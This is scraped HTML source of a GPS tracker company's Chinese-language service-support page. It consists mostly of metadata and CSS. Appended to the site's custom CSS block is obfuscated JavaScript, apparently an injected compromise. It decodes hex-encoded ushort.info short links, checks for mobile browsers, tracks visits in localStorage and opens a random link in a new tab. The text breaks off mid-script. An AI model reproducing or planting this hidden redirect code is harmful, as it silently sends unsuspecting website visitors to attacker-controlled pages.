

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wanwaytech.com/servicesupport/
body_size: 126832
content:
<!DOCTYPE html>
<html class="" lang="zh-CN" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="renderer" content="webkit">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="keywords" lang="en" content="万位,万位科技,风控在线,货车定位器,电动车定位器,汽车租赁GPS厂家,GPS供应公司,GPS定位器厂家,GPS定位器,汽车GPS定位器,车贷GPS定位器,G17,G17P,S17,S18,S18L,万位科技怎么样" />
<meta name="description" lang="en" content="万位科技是上海万位数字技术有限公司旗下的位置服务品牌，专注7年为汽车经销商集团、汽车金融机构、企业车队提供位置服务。公司生产汽车租赁GPS定位器、汽车GPS定位器、车贷GPS定位器，主力产品：G17、G17P、S17、S18、S18L在全球126个国家和地区广泛使用。" />
<meta name="format-detection" content="telephone=no">

	
	<title>服务支持 &#8211; 万位数字</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="万位数字 &raquo; Feed" href="https://www.wanwaytech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="万位数字 &raquo; 评论Feed" href="https://www.wanwaytech.com/comments/feed/" />
		
		
		
		
				
		<meta property="og:title" content="服务支持"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.wanwaytech.com/servicesupport/"/>
		<meta property="og:site_name" content="万位数字"/>
		<meta property="og:description" content="全国范围内提供2-3小时、3-6小时、6小时以上的安装服务

 


利用自身优势资源与第三方资源互补，帮助客户降低运营成本，提高资产回收率。


 


提供硬件、软件专业培训，负责技术功能处理，全程跟进指导平台的实施部署。


      

即时响应，7*24小时全天候在线服务。"/>

									<meta property="og:image" content="https://www.wanwaytech.com/wp-content/uploads/2018/10/logo.png"/>
							<link rel='stylesheet' id='wp-block-library-css' href='https://www.wanwaytech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.wanwaytech.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fmgc-public-style-css' href='https://www.wanwaytech.com/wp-content/plugins/footer-mega-grid-columns/assets/css/fmgc-css.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.wanwaytech.com/wp-content/themes/avada/assets/css/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-custom-stylesheet-css' href='https://www.wanwaytech.com/wp-content/themes/avada/style.css?ver=5.5.1' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/fonts/fontawesome/font-awesome.min.css?ver=5.5.1' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.wanwaytech.com/wp-content/themes/avada/assets/css/ie.css?ver=5.5.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='footer-credits-css' href='https://www.wanwaytech.com/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.wanwaytech.com/wp-content/uploads/fusion-styles/fusion-307.min.css?timestamp=1769434119&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='lfb_f_css-css' href='https://www.wanwaytech.com/wp-content/plugins/lead-form-builder/css/f-style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wanwaytech.com/wp-content/plugins/lead-form-builder/font-awesome/css/font-awesome.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.wanwaytech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wanwaytech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wanwaytech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.wanwaytech.com/servicesupport/" />
<link rel='shortlink' href='https://www.wanwaytech.com/?p=307' />
<link rel="alternate" type="application/json+oembed" href="https://www.wanwaytech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanwaytech.com%2Fservicesupport%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wanwaytech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanwaytech.com%2Fservicesupport%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<link rel="icon" href="https://www.wanwaytech.com/wp-content/uploads/2024/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.wanwaytech.com/wp-content/uploads/2024/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wanwaytech.com/wp-content/uploads/2024/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.wanwaytech.com/wp-content/uploads/2024/10/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			



















#main {
	padding-bottom:0px !important;
	padding-top:0 !important;
}
.img-content {
	
	margin-right:0px !important;
}
.img-content-row .fusion-row{
	display: flex;
 justify-content: center;
}
.first-img-content{
	
	margin-right:0px !important;
}
.desc-content p {
	margin-bottom:10px;
	color:#333;
}
.home-slider {
	margin-bottom:0px !important;
}
.production-row {
	height:90px !important;
}
.entry-title {
	display:none;
}
.wp-playlist {
	border:none;
	padding:0px;
	margin:0px;
}
.wp-playlist-tracks {
	display:none;
}
.home-slider .flex-control-paging li a {
	background: rgba(255,255,255,.8);
}
.home-slider .flex-control-paging li a.flex-active{
	background: #00a0e9;
}
.home-slider .flex-direction-nav {
	display:none;
}
.blog-list .fusion-rollover {
	display:none;
}
.blog-list p {
	line-height:28px;
	color:#333;
}
.footer-title h3 {
	margin-bottom:10px;
}
.footer-title p {
	margin-bottom:15px;
}
.jiejue-tab ul li a h4 {
	font-size:16px;
}
.post-content h4 {
	font-size:16px !important;
}
.post-content p {
/* 	margin-bottom:60px !important; */
}
.wanway-person .person-desc {
	padding:20px !important;
}
.wanway-person .person-desc .person-author .person-name, .wanway-person .person-desc .person-author .person-title {
	font-size:16px !important;
}
.wanway-person .person-content {
	margin-top:0px;
}
.fusion-toggle-heading {
	font-size:14px ;
}
.xiaofei-footer .fusion-row{
	width:1200px;
}
.blog-list .entry-title {
	display:block !important;

}
.blog-list .sep-solid {
	display:none !important;
}
.blog-list .fusion-post-wrapper {
	border-bottom-width:1px !important;
}


.fusion-tabs.classic .nav-tabs > li.active .tab-link, .fusion-tabs.classic .nav-tabs > li.active .tab-link:focus, .fusion-tabs.classic .nav-tabs > li.active .tab-link:hover, .fusion-tabs.vertical-tabs.classic .nav-tabs > li.active .tab-link {
	border-color:#00a0e9 !important;
}
.home-slider .flex-control-paging li a:hover {
	background-color:#00a0e9;
}
/* .blog-list .fusion-blog-shortcode .fusion-read-more a:hover {
	color:#00a0e9 !important;
}
.fusion-alignleft, .fusion-alignright {
	color:#00a0e9 !important;
} */
a:hover, a:hover:after {
	color:#00a0e9 !important;
}

#wrapper #main .fusion-portfolio-content > h1.fusion-post-title, #wrapper #main .fusion-portfolio-content > h2.fusion-post-title, #wrapper #main .fusion-post-content > .blog-shortcode-post-title, #wrapper #main .fusion-post-content > h1.fusion-post-title, #wrapper #main .fusion-post-content > h2.fusion-post-title, #wrapper #main .post > .fusion-post-title-meta-wrap > h1.fusion-post-title, #wrapper #main .post > .fusion-post-title-meta-wrap > h2.fusion-post-title, #wrapper #main .post > h1.fusion-post-title, #wrapper #main .post > h2.fusion-post-title, #wrapper .fusion-events-shortcode .fusion-events-meta h1, #wrapper .fusion-events-shortcode .fusion-events-meta h2{
		font-size:16px !important;
	font-weight:bold !important;
}
.sub-title {
	color:#666;
	font-size:16px;
}
.fusion-carousel .fusion-carousel-wrapper{
	padding:0px !important;
}
.fusion-image-carousel {
	margin-bottom:0px !important;
}
.fusion-header {
	background-color:rgba(0,0,0,0.5) !important;
}

.fusion-header-wrapper {
    position: absolute;
    z-index: 10010;
/*     top: 0px; */
    left: 0px;
    right: 0px;
}
#cnzz_stat_icon_1275363554 {
	display:none;
}
.flexslider {
	margin-bottom:0px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x48\x69\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x55\x75\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x62\x77\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x4c\x78\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x6a\x4e\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x78\x51\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x73\x53\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x49\x4f\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x51\x42\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x64\x57\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const 